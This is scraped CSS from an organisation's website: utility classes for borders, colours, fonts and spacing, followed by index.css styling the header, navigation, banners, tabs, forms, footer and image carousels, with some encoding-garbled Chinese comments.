	border-bottom: 1px solid #cbc7c2;
}
.border-d-b-328fba{
	border-bottom: 1px solid #328fba;
}
.border-d-b-001f33{
	border-bottom: 1px solid #001f33;
}
.border-d-b-c9c9c9{
	border-bottom: 1px solid #c9c9c9;
}
.border-d-b-128009{
	border-bottom: 1px solid #128009;
}

.border-d-b3-328fba{
	border-bottom: 3px solid #328fba;
}

.border-l-r-c8{
	border-right: 1px solid #c8c8c8;
}

.border-d-l-c9c9c9{
	border-left: 1px dashed #c9c9c9;
}
.border-d-r-c9c9c9{
	border-right: 1px dashed #c9c9c9;
}


/*文字排版*/
.f12{font-size:12px}
.f13{font-size:13px}
.f14{font-size:14px}
.f15{font-size:15px}
.f16{font-size:16px}
.f18{font-size:18px}
.f19{font-size:19px}
.f20{font-size:20px}
.f21{font-size:21px}
.f22{font-size:22px}
.f23{font-size:23px}
.f24{font-size:24px}
.f25{font-size:25px}
.f26{font-size:26px}
.f28{font-size:28px}
.f29{font-size:29px}
.f30{font-size:30px}
.f34{font-size:34px}
.f35{font-size:35px}
.f58{font-size:58px}
.f70{font-size:70px}
.fb{font-weight:bold}
.fn{font-weight:normal}
.t2{text-indent:2em}
/*文字color*/
.text-00{
	color: #000;
}
.text-99{
   color: #999;
}
.text-66{
	color: #666;
}
.text-33{
	color: #333333;
}
.text-22{
	color: #222222;
}
.text-44{
	color: #444444;
}
.text-64{
	color: #646464;
}
.text-b8{
	color: #b8162b;
}
.text-9b{
color:#9b040d;
}
.text-88{
	color:#888;
}
.text-018b5b{
	color:#02689B;
}
.text-33{
	color: #333;
}
.text-48{
	color: #484848;
}
.text-ff{
	color: #fff;
}
.text-aa{
	color: #aaa;
}
.text-cc{
	color: #ccc;
}
.text-d2{
	color: #d2d2d2;
}
.text-0b{
	color: #0ba6dc;
}
.text-063cb7{
	color: #063cb7;
}
.text-001f33{
	color: #001f33;
}
.text-muted {
	color: #777;
}
.text-primary {
	color: #337ab7;
}
.text-success {
	color: #3c763d;
}
.text-info {
	color: #31708f;
}
.text-003dc7 {
	color: #003dc7;
}
.text-b4 {
	color: #b4b4b4;
}
.text-3c {
	color: #3c3c3c;
}
.text-fe {
	color: #feb58c;
}
.text-78 {
	color: #787878;
}
.text-7b {
	 color: #7b7b7b;
 }
.text-00a78c {
	 color: #00a78c;
 }
.text-b2e60c{
	color: #b2e60c;
}
.text-cbcbcc{
	color: #cbcbcc;
}
.text-62ba44{
	color: #62ba44;
}
.text-88{
	color: #888888;
}
.text-c8{
	color: #c8c8c8;
}
.text-2fae9a{
	color: #2fae9a;
}
.text-7b7b7c{
	color: #7b7b7c;
}
.text-004e98{
	color: #004e98;
}
.text-999999{
	 color: #999999;
 }
.text-5c9ef3{
	color: #5c9ef3;
}
.text-a1{
	color: #a1a1a1;
}
.text-328fba{
	color: #328fba;
}
.text-666666{
	color: #666666;
}
.text-929292{
	color: #929292;
}
.text-003edc{
	color: #003edc;
}
.text-128009{
	color: #128009;
}
.text-969696{
	color: #969696;
}
.text-a961b3{
	color: #a961b3;
}
/*定位*/
.relative{
	position: relative;
}
.absolute{
	position: absolute;
}
/*宽*/
.w1100{
	width: 1100px;
	margin: 0 auto;
}
.w1200{
	width: 1200px;
	margin: 0 auto;
}
.w1235{
	width: 1235px;
	margin: 0 auto;
}
.w1180{
	width: 1180px;
	margin: 0 auto;
}
.w1000{
	width: 1000px;
	margin: 0 auto;
}
.w940{
	width: 940px;
}
.w185{
	width: 185px;
}
.w270{
	width: 270px;
}
.w290{
	width: 290px;
}
.w298{
    width: 298px;
}
.w389{
	width: 389px;
}
.w400{
	width: 400px;
}
.w482{
	width: 482px;
}
.w570{
	width: 570px;
}
.w645{
	width: 645px;
}
.w835{
	width: 835px;
}
/*边距*/
.m10{margin:10px}
.m15{margin:15px}
.m30{margin:30px}
.mtb5{margin: 5px 0}
.mtb10{margin: 10px 0}
.mtb15{margin: 15px 0}
.mtb20{margin: 20px 0}
.mtb25{margin: 25px 0}
.mtb30{margin: 30px 0}
.mtb35{margin: 35px 0}
.mtb40{margin: 40px 0}
.mtb50{margin: 50px 0}
.mtb60{margin: 60px 0}
.mtb70{margin: 70px 0}
.mtb95{margin: 95px 0}
.mlr10{margin: 0 10px}
.mlr15{margin: 0 15px}
.mlr20{margin: 0 20px}
.mlr25{margin: 0 25px}
.mlr30{margin: 0 30px}
.mlr45{margin: 0 45px}
.mlr50{margin: 0 50px}
.mlr65{margin: 0 65px}
.mlr70{margin: 0 70px}
.mlr75{margin: 0 75px}
.mt3{margin-top:3px}
.mt4{margin-top:4px}
.mt5{margin-top:5px}
.mt8{margin-top:8px}
.mt10{margin-top:10px}
.mt12{margin-top:12px}
.mt15{margin-top:15px}
.mt20{margin-top:20px}
.mt25{margin-top:25px}
.mt30{margin-top:30px}
.mt35{margin-top:35px}
.mt40{margin-top:40px}
.mt45{margin-top:45px}
.mt50{margin-top:50px}
.mt55{margin-top:55px}
.mt60{margin-top:60px}
.mt65{margin-top:65px}
.mt70{margin-top:70px}
.mt90{margin-top:90px}
.mt100{margin-top:100px}
.mb5{margin-bottom:5px}
.mb8{margin-bottom:8px}
.mb10{margin-bottom:10px}
.mb15{margin-bottom:15px}
.mb17{margin-bottom:17px}
.mb20{margin-bottom:20px}
.mb25{margin-bottom:25px}
.mb30{margin-bottom:30px}
.mb35{margin-bottom:35px}
.mb40{margin-bottom:40px}
.mb45{margin-bottom:45px}
.mb50{margin-bottom:50px}
.mb60{margin-bottom:60px}
.mb65{margin-bottom:65px}
.mb70{margin-bottom:70px}
.mb75{margin-bottom:75px}
.mb100{margin-bottom:100px}
.mb200{margin-bottom:200px}
.ml5{margin-left:5px}
.ml10{margin-left:10px}
.ml15{margin-left:15px}
.ml20{margin-left:20px}
.ml25{margin-left:25px}
.ml30{margin-left:30px}
.ml45{margin-left:45px}
.ml50{margin-left:50px}
.ml52{margin-left:52px}
.ml70{margin-left:70px}
.ml80{margin-left:80px}
.ml85{margin-left:85px}
.ml100{margin-left:100px}
.mr5{margin-right:5px}
.mr10{margin-right:10px}
.mr15{margin-right:15px}
.mr16{margin-right:16px}
.mr20{margin-right:20px}
.mr25{margin-right:25px}
.mr28{margin-right:28px}
.mr30{margin-right:30px}
.mr34{margin-right:34px}
.mr35{margin-right:35px}
.mr40{margin-right:40px}
.mr45{margin-right:45px}
.mr50{margin-right:50px}
.mr53{margin-right:53px}
.mr60{margin-right:60px}
.mr66{margin-right:66px}
.mr68{margin-right:68px}
.mr70{margin-right:70px}
.mr100{margin-right:100px}
.p5{padding:5px;}
.p10{padding:10px;}
.p15{padding:15px;}
.p30{padding:30px;}
.ptb5{padding: 5px 0}
.ptb10{padding: 10px 0}
.ptb15{padding: 15px 0}
.ptb20{padding: 20px 0}
.ptb25{padding: 25px 0}
.ptb30{padding: 30px 0}
.ptb35{padding: 35px 0}
.ptb40{padding: 40px 0}
.ptb50{padding: 50px 0}
.plr10{padding: 0 10px}
.plr15{padding: 0 15px}
.plr20{padding: 0 20px}
.plr25{padding: 0 25px}
.plr30{padding: 0 30px}
.plr35{padding: 0 35px}
.plr40{padding: 0 40px}
.plr45{padding: 0 45px}
.plr50{padding: 0 50px}
.plr70{padding: 0 70px}
.pt5{padding-top:5px}
.pt8{padding-top:8px}
.pt10{padding-top:10px}
.pt12{padding-top:12px}
.pt13{padding-top:13px}
.pt15{padding-top:15px}
.pt20{padding-top:20px}
.pt25{padding-top:25px}
.pt30{padding-top:30px}
.pt35{padding-top:35px}
.pt40{padding-top:40px}
.pt45{padding-top:45px}
.pt50{padding-top:50px}
.pt60{padding-top:60px}
.pt95{padding-top:95px}
.pt100{padding-top:100px}
.pt150{padding-top:150px}
.pb5{padding-bottom:5px}
.pb6{padding-bottom:6px}
.pb7{padding-bottom:7px}
.pb10{padding-bottom:10px}
.pb12{padding-bottom:12px}
.pb13{padding-bottom:13px}
.pb15{padding-bottom:15px}
.pb20{padding-bottom:20px}
.pb25{padding-bottom:25px}
.pb30{padding-bottom:30px}
.pb35{padding-bottom:35px}
.pb50{padding-bottom:50px}
.pb100{padding-bottom:100px}
.pl5{padding-left:5px}
.pl10{padding-left:10px}
.pl15{padding-left:15px}
.pl20{padding-left:20px}
.pl25{padding-left:25px}
.pl28{padding-left:28px}
.pl30{padding-left:30px}
.pl35{padding-left:35px}
.pl40{padding-left:40px}
.pl50{padding-left:50px}
.pl55{padding-left:55px}
.pl65{padding-left:65px}
.pl95{padding-left:95px}
.pl100{padding-left:100px}
.pl260{padding-left:260px}
.pr5{padding-right:5px}
.pr10{padding-right:10px}
.pr15{padding-right:15px}
.pr20{padding-right:20px}
.pr25{padding-right:25px}
.pr30{padding-right:30px}
.pr35{padding-right:35px}
.pr40{padding-right:40px}
.pr50{padding-right:50px}
.pr55{padding-right:55px}
.pr100{padding-right:100px}


/*文字*/
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.vertical-align{
	vertical-align: middle;
}
/*background*/
.bgd-00{
	background: #000;
}
.bgd-66{
	background: #666;
}
.bgd-b8{
	 background: #b8162b;
 }
.bgd-eeffed{
	background: #eeffed;
}
.bgd-ee{
	background: #eee;
}
.bgd-ff{
	background: #fff;
}
.bgd-9b{
	background: #9b040d;
}
.bgd-0b{
	background: #0ba6dc;
}
.bgd-50{
	background: #505050;
}
.bgd-24{
	background: #24c5ed;
}
.bgd-0b8{
	background: #0b86dc;
}
.bgd-37{
	background: #37bd7c;
}
.bgd-d5{
	background: #d5d5d5;
}
.bgd-f3{
	background: #f3f3f3;
}
.bgd-dc{
	background: #dcdddc;
}
.bgd-70{
	background: #707070;
}
.bgd-4c4d48{
	background: #4c4d48;
}
.bgd-62ba44{
	background: #62ba44;
}
.bgd-2c9d0d{
	background: #0088CC;
}
.bgd-efefef{
	 background: #efefef;
 }
.bgd-e8e8e8{
	background: #e8e8e8;
}
.bgd-06a1ef{
	background: #06a1ef;
}
.bgd-d2d9e1{
	background: #d2d9e1;
}
.bgd-f0{
	background: #f0f0f0;
}
.bgd-f7{
	background: #f7f7f7;
}
.bgd-2fae9a{
	background: #2fae9a;
}
.bgd-eeeded{
	background: #eeeded;
}
.bgd-bbbbbb{
	 background: #bbbbbb;
 }
.bgd-ededed{
	background: #ededed;
}
.bgd-dedede{
	background: #dedede;
}
.bgd-f8f8f8{
	 background: #f8f8f8;
 }
.bgd-001f33{
	background: #001f33;
}
.bgd-128009{
	background: #128009;
}
/*border-radius*/
.border-radius-5{
	border-radius: 5px;
}
/*btn*/
.btn{
	border: 1px solid #dcdcdc;
	padding: 10px 45px;
}
/*line-height*/
.line-height-20{
	line-height: 20px;
}
.line-height-21{
	line-height: 21px;
}
.line-height-22{
	line-height: 22px;
}
.line-height-25{
	line-height: 25px;
}
.line-height-26{
   line-height: 26px;
}
.line-height-28{
	line-height: 28px;
}
.line-height-35{
	line-height: 35px;
}
.line-height-40{
	line-height: 40px;
}
.line-height-48{
	line-height: 48px;
}
.line-height-60{
	line-height: 60px;
}
/*设置p的字体*/
p{
	font-size: 14px;
	line-height: 24px;
}




--- FILE ---
content_type: text/css
request_url: http://hiotf.org.cn/HNWLWXH/static/css/index.css
body_size: 19668
content:
body{
	min-width: 1200px;

}
html{

}
li{list-style:none !important;}
ul{list-style:none !important;}
*{
	padding: 0;
	margin: 0;

}
/*header*/
.header{

}
.header-top a{

}
.weixin{
	left: -36px;
	position: absolute;
	top: 22px;
	display: none;
}
.logo{
	width: 835px;
}
.header-phone{
	margin-top: 17px;
}
.sea{
	width: 320px;
	height: 35px;
	border: 1px solid #F37125;
}
.sea form{
	position: relative;
	border: none;

}
.txtclass{
	border: none;
	height: 35px;
	width: 295px;
}
.search_a{
	background:url(../images/search.png) no-repeat;
	width: 35px;
	height: 35px;
	overflow: hidden;
	text-indent: -9999px;
	position: absolute;
	border:0;
	right:0;
	top: 0;
	cursor: pointer;
}
/*header end*/
/*nav*/
.nav{
	height: 50px;
}
.navul ul li{
	float: left;
}
.nav{position: relative;}
.nav_a {
	font-size: 20px;
	line-height: 50px;
	height: 50px;
	display: inline-block;
	padding: 0  50px;
	transition: none;
	color: #fff;
}
.nav_a:hover{
	color: #fff;
	background:#F37125;
}
.subNav {
	background: rgba(1, 1, 1, 0.5) none repeat scroll 0 0;
	display: none;
	height: 50px;
	left: 0;
	line-height: 50px;
	position: absolute;
	text-align: center;
	top: 50px;
	width: 100%;
	z-index: 8;
}
.header-top a:hover{color:#FC8F0F;}
.subNav a{
	display: inline-block;
	font-size: 18px;
	margin-right: 28px;
	padding-left: 15px;
	color: #fff;
}
.subNav a:hover{
	color: #0DB6DC;
}

.banner{width:100%;overflow:hidden;height:470px;position:relative}
.banList{position:absolute;left:50%;margin-left:-960px;height:470px}
.banList li{height:470px;opacity:0;position:absolute;transform:scale(0);transition:transform 0.5s ease 0s, opacity 1.5s ease 0s;z-index:1;}
.banList li.active{opacity:1;transform:scale(1);z-index:2; font-weight:bold;}

.fomW{position:absolute;bottom:20px;left:50%;height:20px;z-index:9;width:1000px;margin-left:-500px}
.jsNav{text-align:center;}
.jsNav a{display:inline-block;background:#fff;width:15px;height:15px;border-radius:50%;margin:0 5px;}
.jsNav a.current{background:#fc8f0f;cursor:pointer}
/*slide end*/
/*content*/
.hyh3{
	right: 15px;
	font-size: 14px;
	top:2px;
}

/*contentwidth*/
.inleft{
    width:383px;
    height:257px;
}
/* top_slide_wrap */
.top_slide_wrap{width:100%;height:257px;overflow:hidden;position:relative;z-index:1;}
.slide_box{height:257px;overflow:hidden}
.slide_box li{height:257px}
.slide_box img{width:100%;height:257px}
/* op_btns */
.op_btns{width:382px;margin:0px auto 0;position:relative;z-index:3;*margin-top:-530px;}
.op_btns .op_btn{display:block;width:27px;height:36px;cursor:pointer;overflow:hidden;position:absolute;margin-top:-145px;}
.op_btns .op_prev{left:30px;background: url("../images/zleft.png") no-repeat;}
.op_btns .op_next{right:30px;background: url("../images/zright.png") no-repeat;}
.op_btns .op_prev span,.op_btns .op_next span{display:block;width:24px;height:44px;/*background:url("../images/icons_cb372887.png") no-repeat;*/margin:8px 0 0 17px;cursor:pointer}
.op_btns .op_prev span{background-position:0 0;}
.op_btns .op_next span{background-position:-73px 0;margin-left:20px;}
/*bx-caption*/
.bx-wrapper .bx-caption {
	background: rgba(80, 80, 80, 0.75) none repeat scroll 0 0;
	bottom: 0;
	left: 0;
	position: absolute;
	width: 100%;
	height: 40px;
	line-height: 40px;
	padding-left: 15px;
	color: #fff;
	display: none;
}
/*bx-caption end*/
/* bx-controls */
.bx-wrapper .bx-controls{margin-top:-30px;margin-right: 20px;display: none}
.bx-wrapper .bx-controls .bx-pager{clear:both;width:100%;text-align:right;position:relative}
.bx-wrapper .bx-controls .bx-pager a{background:#ababab;width:10px;height:10px;display:inline-block;overflow:hidden;margin:0 3px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px}
.bx-wrapper .bx-controls .bx-pager a:hover,.bx-wrapper .bx-controls .bx-pager a.active{background:#ffffff;}
/* top_slide_wrap end*/

/*itab*/
.itab{
	border: 1px solid #c8c8c8;
}
.hovera{
	color: #02689B;
}
.itabtitle{
	height: 40px;
	line-height: 40px;
	padding:0 20px;
	border-bottom: 1px solid #F37125;
}
/*itabmore*/
#itabmore{
	position: absolute;
	right: 20px;
	top:1px;
	font-size: 14px;
}
.xzzx{
   padding: 0 15px;
}
.xzzx a{
	color: #3c3c3c;
	display: block;
	font-size: 15px;
	margin-bottom: 1px;
	position: relative;
}
.xzzx a span{
	position: absolute;
	right: 3px;
	top: 0;
}
/*itabmore end*/
.itabul{
	padding:10px 20px;
}
.itabul ul li{
	list-style: inside;
	position: relative;
	line-height: 28px;
}
.itabul ul li span{
	position: absolute;
	right: 0;
	top: 0;
}
/*itab end*/

/*inright*/
.inright{
   width: 792px;
}
/*intab*/
.intab{
	border: 1px solid #c8c8c8;
}
.intaba{
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	background: #f7f7f7;
	border-bottom: 1px solid #c8c8c8;
}
.intaba a{
	display: block;
	float: left;
	height: 40px;
	padding: 0 41.1px;
}
.incontent{
	padding: 15px 0;
	overflow: hidden;
	width: 792px;
	position: relative;
	height: 184px;
}
.incontent ul{
	position:absolute;
	left:0;
	top:0;
	height: 257px;
}
.incontent ul li{
	color: #3c3c3c;
	line-height: 26px;
	padding:12px 20px;
	position: relative;
	width: 750px;
	float: left;
	height: 257px;
}
.inconmore{
	bottom: 0;
	position: absolute;
	right: 35px;
	color: #003dc7;
}
.intaba .ona{
	background: #e5f3ee none repeat scroll 0 0;
	border-right: 1px solid #c8c8c8;
	border-top: 3px solid #02689B;
	height: 38px;
}
/*intab end*/
/*insrt*/
.insrtw{
	width: 383px;
}
/*insrtab*/
.insrtab{
	border: 1px solid #c8c8c8;
}
.intabaa{
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	background: #f7f7f7;
	border-bottom: 1px solid #c8c8c8;
}
.intabaa a{
	display: block;
	float: left;
	height: 40px;
	padding: 0 11.5px;
}
.incontenta{
	padding: 15px 0;
	overflow: hidden;
	width: 383px;
	position: relative;
	height: 184px;
}
.incontenta ul{
	position:absolute;
	left:0;
	top:0;
	height: 257px;
}
.incontenta ul li{
	color: #3c3c3c;
	line-height: 26px;
	padding:12px 0;
	position: relative;
	float: left;
	height: 257px;
	margin-top: 6px;
	width:383px;
}
.inconmore{
	bottom: 0;
	position: absolute;
	right: 35px;
	color: #003dc7;
}
.intabaa .onb{
	background: #e5f3ee none repeat scroll 0 0;
	border-right: 1px solid #c8c8c8;
	border-top: 3px solid #02689B;
	height: 38px;
}

/*==========浠ヤ笅閮ㄥ垎鏄疺alidform蹇呴』鐨�==========*/
.registerform tr{
	border: 1px solid #c8c8c8;
	display: block;
	float: left;
	margin: 0 9px 16px;
	width: 170px;
	position: relative;

}
.Validform_checktip{
	margin-left:8px;
	line-height:20px;
	height:20px;
	overflow:hidden;
	color:#999;
	font-size:12px;
}
.Validform_right{
	color:#71b83d;
	padding-left:20px;
}
.Validform_wrong{
	color:red;
	padding-left:20px;
	white-space:nowrap;
}
.Validform_loading{
	padding-left:20px;
}
.Validform_error{
	background-color:#ffe7e7;
}
#Validform_msg{color:#7d8289; font: 12px/1.5 tahoma, arial, \5b8b\4f53, sans-serif; width:280px; -webkit-box-shadow:2px 2px 3px #aaa; -moz-box-shadow:2px 2px 3px #aaa; background:#fff; position:absolute; top:0px; right:50px; z-index:99999; display:none;filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#999999');}
#Validform_msg .iframe{position:absolute; left:0px; top:-1px; z-index:-1;}
#Validform_msg .Validform_title{line-height:25px; height:25px; text-align:left; font-weight:bold; padding:0 8px; color:#fff; position:relative; background-color:#000;}
#Validform_msg a.Validform_close:link,#Validform_msg a.Validform_close:visited{line-height:22px; position:absolute; right:8px; top:0px; color:#fff; text-decoration:none;}
#Validform_msg a.Validform_close:hover{color:#cc0;}
#Validform_msg .Validform_info{padding:8px;border:1px solid #000; border-top:none; text-align:left;}
.inputxt{
	height: 50px;
	padding-left: 10px;
	width: 79%;
	border: 0;
}
.repadd .inputxt{
	padding-left: 35px;
	background: url("../images/inrt1.png") no-repeat  8px 17px;
}
.repadd .inputxt2{
	background: url("../images/inrt2.png") no-repeat  14px 15px;
}
.repadd .inputxt3{
	background: url("../images/inrt3.png") no-repeat  8px 17px;
}
.repadd .inputxt4{
	background: url("../images/inrt4.png") no-repeat 10px 19px;
}
.rpadding .inputxt{
	padding-left: 35px;
}
.retitle{
	height: 20px;
	left: 8px;
	position: absolute;
	top: 12px;
	width: 21px;
	display: block;


}
.intj{
	background: #02689B none repeat scroll 0 0;
	border: 0 none;
	color: #fff;
	display: block;
	font-size: 20px;
	height: 50px;
	line-height: 50px;
	width: 362px;
	cursor: pointer;
}
/*insrtab end*/




.insrtshow{
	width: 384px;
}
/*insrt end*/

/*inright end*/


/*contentwidth end*/
/*slider2*/
.abh3{
	left: 0;
	position: absolute;
	top:-166px;
}
.inshowspan{
	color: #646464;
	display: block;
	text-align: center;
	cursor: pointer;
}
/*slider2 end*/
.inone{
  margin: 0 -12px;
}
.inonetab{
	border: 1px solid #c8c8c8;
	float: left;
	margin: 0 11px;
	width: 383px;
}
.inonetabul{
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	position: relative;
	border-bottom: 1px solid #F37125;
}
.inontabmore{
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 0;
}
.inontawidth{
	overflow: hidden;
	width: 383px;
}
.inontawdh{
	width: 3000px;
}
.inontabnr{
	padding: 10px 20px;
	width: 342px;
	float: left;
}
.inontabnr ul li{
	line-height: 28px;
	list-style: inside none disc;
	position: relative;
}
.inontabnr ul li span{
	position: absolute;
	right: 0;
	top: 0;
}
.cur{
	color: #F37125;
}
.incousul{

}
.incousul ul{
	margin-right: -21px;
}
.incousul ul li{
	background: #0088CC none repeat scroll 0 0;
	border: 1px solid;
	color: #fff;
	display: block;
	float: left;
	height: 50px;
	line-height: 50px;
	text-align: center;
	width: 180px;
	margin-right: 20px;
	margin-bottom: 25px;
}
.incousul ul li a{
	color: #fff;
}
/*link*/
.indellink {
	border-bottom: 1px dashed #c9c9c9;
}
.lndelink2 a {
	color: #3c3c3c;
	padding: 0 15px;
}

/*link end*/

/*footer*/
.refooter{
	text-align: center;
	color: #fff;
	font-size: 14px;
	background: #0088CC;
}
.refooter a{
	color: #fff;
	padding:0 28px;
}
.refooter p{
	line-height: 28px;
	font-size: 16px;
}
.footerp{
	background: #0574AB;
	color: #fff;
}
.footerp a{
	color: #fff;
}
/*footer end*/

/*鍒嗕韩*/
.share{
	position: fixed;
	right: 43px;
	top: 40%;
}
.sharea1{
	left: 0;
	position: absolute;
	top: 0;
	z-index: 6;
}
.sharea2{
	left: 0;
	position: absolute;
	top: 49px;
}
.sharea3{
	left: 0;
	position: absolute;
	top: 98px;
	z-index: 6;
}
.sharea4{
	left: 0;
	position: absolute;
	top: 146px;
	z-index: 5;
}
.sharea5{
	left: 0;
	position: absolute;
	top: 196px;
	z-index: 4;
}
.sharea6{
	left: 0;
	position: absolute;
	top: 244px;
	z-index: 5;
}
.swx{
	position: absolute;
	right: 60px;
	top: -30px;
	display: none;
}
.sphone{
	background: #225bd4 none repeat scroll 0 0;
	height: 60px;
	line-height: 60px;
	position: absolute;
	right: 14px;
	top:0;
	width: 210px;
	display: none;
}
.sharea:hover{
	-webkit-transform:rotate(0deg) scale(1.3);
	-ms-transform:rotate(0deg) scale(1.3);
	transform:rotate(0deg) scale(1.3);
	-webkit-transition:all 0.5s ease-in;
	transition:all 0.5s ease-in;
}
/*鍒嗕韩end*/

/*绉戞妧娲诲姩*/
.sbanner{
	height: 547px;
}
.klist{

}
.klist ul{

}
.klist ul li{
	float: left;
	font-size: 18px;
	height: 56px;
	line-height: 56px;
	padding: 0 37px;
}
.klist ul li:hover{
	background: #0088CC;
}
.klist ul li:hover a{
	color: #fff;
}
.kactive{
	background: #0088CC;
}
.kactive a{
	color: #fff;
}
.kinrp{
	line-height: 32px;
	padding-left: 22px;
}

.konew{
	margin-right: -45px;
}
.konea{
	float: left;
	margin-right: 47px;
	width: 366px;
}
.konea .inontabnr{
	padding: 10px 5px;
}
.konea .inontabnr ul li{
	list-style:none;
	height: 28px\9;
}
.kcbdw p{
	margin-bottom: 15px;
}
.kcbdw a{
   margin-right: 21px;
	color: #3c3c3c;
}

.kjtznleft{
    width: 575px;
	height: 254px;
}
.kjtnright{
    width: 575px;
	height: 254px;
}


.index-title {
	border-bottom:1px dashed #eaeaea;
	position: relative;
}
.index-fwfw {
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	text-align: center;
	top: -21px;
}
.index-fwfw span {
	/*background: #fff;*/
	margin-top: 7px;
	padding: 0 30px;
}
.sleftw{
	width: 367px;
	height: 245px;
}
.srightw{
	width:785px;
	height: 245px;
	overflow:hidden;
}
.slidpa{
	width:710px;
	height: 245px;
	position: relative;
	float: left;
	padding-right:2px;
}
.slide3 .op_btns{
	width: 100%;
}
.slide3 .op_btns .op_btn{
	margin-top: -183px;
	width: 20px;
	height: 91px;
}
.slide3 .op_btns .op_prev{
	background: url("../images/kjleft.png") no-repeat;
	left: -43px;
}
.slide3 .op_btns .op_next{
	background: url("../images/kjright.png") no-repeat;
	right: -43px;
}

.biaoding2{
  margin-right: -72px;
}
.registerform2{

}

.registerform2 tr{
	display: block;
	float: left;
	width: 560px;
	margin-right: 74px;
	margin-bottom: 20px;
}
.kxingming{
	font-size: 16px;
	text-align: center;
	width: 100px;
	float: left;
}
.kiwidth{
   width: 455px;
}
.kiwidth .inputxt{
	width: 93%;
	border: 1px solid #a0a0a0;
}

#carousel1{width:100%;height:504px;text-align:center;overflow:hidden;position: relative;}
#carousel1 .car_bigp img{display:none;margin:auto;}
#carousel1 .car_click{width:1010px;height:65px;background:url(../images/background1.png);position:absolute;z-index:2;top:400px;left:22%;}
#carousel1 .car_click .car_c_title{width:265px;height:55px;margin-top:5px;float:left;}
#carousel1 .car_click .car_c_title p{font-size:18px;color:white;margin:5px 5px}
#carousel1 .car_click .car_c_smallpic{width:740px;height:55px;margin-top:5px;float:left;}
#carousel1 .car_click .car_c_smallpic input{float:left;}
#carousel1 .car_click .car_c_smallpic img{cursor:pointer;float:left;margin:0 5px;border:solid 2px #fff;width: 85px;height: 50px;}
#carousel1 .car_click .car_c_smallpic .car_c_inpt1{width:34px;height:50px;border:0px;background:url(../images/arrow1.png);cursor:pointer;margin-right:5px;}
#carousel1 .car_click .car_c_smallpic .car_c_inpt2{width:34px;height:50px;border:0px;background:url(../images/arrow2.png);cursor:pointer;margin-left:5px;}
/*slide end*/
.aboutrightspan{
	right: 0;
	top: 15px;
}

.newul ul li{
	padding:20px 0;
	border-bottom: 1px dashed #a6a6a6;
}
.menu{border:solid 1px #dfdfdf;overflow:hidden;}

.menu ul li{display:block;padding-top:2px;overflow:visible;}
.menu ul li a{display:block;height:34px; margin-top:0px;padding-top:10px;padding-left:15px;font-size:18px;color:#3c3c3c;}
.menu ul li .active{background:url(../images/on.png) top right no-repeat;}
.menu ul li .inactive{background:url(../images/off.png) top right no-repeat;}
.menu ul li ul{display:none; margin-top:-4px;margin-bottom:20px;   }
.menu ul li ul li ul{margin-bottom:5px;}
.menu ul li ul li{font-size:14px; cursor:pointer; color:#333;display:block;margin-bottom:10px;margin-top:10px;padding-left:1px;margin-left:25px;}
.menu ul li ul li a{background:none;height:20px;color:#646464;padding-left:0px;font-size: 16px; }



/*newpage*/
.newpage{
	text-align: center;
}
.newpage a{
	background: #f3f3f5;
	color: #646464;
	font-size: 16px;
	line-height: 32px;
	margin: 0 5px;
	padding: 5px 14px;
}
.newpage a:hover{
	color: #fff;
	background: #02689B;
}
.newpage .newactive{
	color: #fff;
	background: #02689B;
}
.newpage .newfirst{
	padding: 5px 7px;
}

/*newpage end*/
/*鏂伴椈鍐呴〉*/
/*绮惧搧灞曠ず*/
.showimg{

}
.showimg ul{
	margin-right: -26px;
}
.showimg ul li{
	float: left;
	overflow: hidden;
	position: relative;
	width: 219px;
	margin-right: 25px;
	margin-bottom: 30px;
}
.showimg .inshowspan{
    margin-top: 10px;
}

.shownyp{
	-moz-user-select: none;
	-khtml-user-select: none;
	user-select: none;
	font-size: 16px;
	line-height: 28px;
	color: #3c3c3c;
}
/*previous*/
.previous span{
	margin: 35px 0px;
}
.previous span:hover,.previous span:hover a{
	color: #02689B;
}
.previous span a{
	color: #3c3c3c;
}
/*previous end*/
/*绮惧搧灞曠ず end*/
/*鑱旂郴鎴戜滑*/
.lxwmp{
	-moz-user-select: none;
	-khtml-user-select: none;
	user-select: none;
}

/*鑱旂郴鎴戜滑 end*/

/*鍥藉唴绉戞妧*/
.chleft{
	width: 200px;
}
.indexnav{

}
.indexnav ul li{
	line-height: 40px;
	border-bottom: 1px solid #c8c8c8;
}
.indexnav ul li a{
	display: block;
	font-size: 18px;
	color: #3c3c3c;
}
.indexnav .indexnav-ul  li{
	border-bottom: none;

}

.indexnav .indexnav-ul  li a{
   color: #3c3c3c;
	background: url("../images/kjli.png") no-repeat left center;
	padding-left: 18px;
}
.indexnav .indexnav-ul  li a:hover{
	background: url("../images/kjli2.png") no-repeat left center;
	padding-left: 18px;
	color: #02689B;
}
.indexnav ul li .xpactive{
	color: #02689B;
}
.indexnav .indexnav-ul .indexnav-active{
	background: url("../images/kjli2.png") no-repeat left center;
	padding-left: 18px;
	color: #02689B;
}

.chright{
	width: 900px; margin-bottom:40px;
}
.showimg h1{ margin-left:10px; font-size:20px; color:#02689B !important; margin-top:8px; margin-bottom:10px;}
.showimg p{ margin-left:10px;text-algin:justfy;text-indent:2em;}
/*鍥藉唴绉戞妧 end*/

/*鍙嬫儏閾炬帴*/
.Fon1{ position:relative; padding-top:22px; padding-bottom:15px;}
.kh_ban{ width: 100%; height:50px; position: relative;/* background: #ccc;*/}
.kh_ban .kh_nr{width:100%; height:90px;/* */ overflow:hidden; left:0;position: relative;}
.kh_ban .datu{ width:100%; height:430px; position: absolute; left:0; top:0px; /*overflow: hidden;*/}
.kh_ban .datu ul{ position:absolute; left:0px; top:0;}
.kh_ban .datu li{ width: 1000px; height:430px; position: absolute; left: 0px; top: 0px; /*overflow: hidden;*/ display: none;}
.kh_ban .datu li img{ width:1000px; height:500px;}
.kh_ban .datu li p{ height:40px; position: absolute; left: 0px; bottom:-60px; z-index: 5; background: url(images/else/bg_bt.png) repeat; color: #333; line-height:24px;}
.kh_ban .xiaotu{ width:100%; position: absolute; height:68px; overflow: hidden; right:0px; top:0px;}
.kh_ban .xiaotu .xtu{ width:1140px; height:68px; overflow: hidden;  position: absolute; left:30px; top:0px;}
